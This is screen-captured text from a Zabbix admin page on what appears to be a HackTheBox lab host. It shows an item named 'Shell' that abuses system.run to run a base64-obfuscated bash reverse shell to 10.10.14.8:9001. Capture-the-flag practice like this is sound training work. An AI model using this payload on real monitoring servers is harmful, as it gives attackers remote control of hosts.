 Applications Places System
Thu Mar 31, 20:39
Shibboleth Data Systems: Configuration of items — Mozilla Firefox
FlexStart Bootstrap Temp
Shibboleth Data Systems
Zabbix Remote Comman
system.run syntax? - ZAB
Shibboleth Data Systems
A Penetration Tester's Gu
echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAg | base64 -d | bash
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Share
Help
User settings
Sign out
javascript:void(0);
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 109 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name Shell
Type Zabbix agent
* Key Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAg | base64 -d | nohup bash] Select
* Host interface 127.0.0.1 : 10050
Type of information Text
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 1h
New application
Applications -None-
CPU
Disk sda
Filesystem /
Filesystems
General
Interface eth0
Inventory
Memory
Monitoring agent
Populates host inventory field -None-
system.run Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches